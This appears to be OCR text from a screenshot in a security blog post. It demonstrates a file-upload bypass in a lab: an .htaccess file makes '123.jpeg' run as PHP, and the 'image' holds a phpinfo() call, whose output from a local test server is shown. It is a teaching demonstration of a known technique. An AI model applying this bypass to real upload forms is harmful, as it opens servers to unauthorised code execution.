 Not secure | 192.168.200.75/upload/123.jpeg
php
6
JS
H
N
PHP Version 5.2.17
php
System Windows NT DESKTOP-D0HOH7M 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded D:\tools\phpstudy\php\php-5.2.17\php.ini
[luogan@thinkpad]-[~/Documents]
➤ vim .htaccess
[luogan@thinkpad]-[~/Documents]
➤ cat .htaccess
<FilesMatch "123.jpeg">
SetHandler application/x-httpd-php
</FilesMatch>
[luogan@thinkpad]-[~/Documents]
➤ vim 123.jpeg
[luogan@thinkpad]-[~/Documents]
➤ cat 123.jpeg
<?php phpinfo();?>
[luogan@thinkpad]-[~/Documents]
➤
AaronLuo's Blog from byAaronluo.github.io